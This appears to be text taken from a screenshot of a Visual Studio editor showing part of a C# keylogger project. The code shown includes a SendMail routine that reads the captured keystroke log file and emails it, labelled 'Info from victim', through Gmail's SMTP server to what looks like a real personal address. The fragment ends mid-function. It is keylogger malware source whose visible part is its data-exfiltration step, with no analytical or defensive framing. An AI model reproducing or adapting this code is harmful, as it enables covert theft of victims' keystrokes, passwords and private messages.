 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
234 }
235
1 reference
236 static void DisplayWindow()
237 {
238 IntPtr console = GetConsoleWindow();
239 ShowWindow(console, SW_SHOW);
240 }
241 #endregion
242
243 #region Mail
244 static int mailTime = 5000;
1 reference
245 static void SendMail()
246 {
247 try
248 {
249 MailMessage mail = new MailMessage();
250 SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
251
252 mail.From = new MailAddress("email@gmail.com");
253 mail.To.Add("xuanhoangk69@gmail.com");
254 mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateString();
255 mail.Body = "Info from victim\n";
256
257 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
258
259 if (File.Exists(logFile))
260 {
261 StreamReader sr = new StreamReader(logFile);
262
263 mail.Body += sr.ReadToEnd();
264
100 % No issues found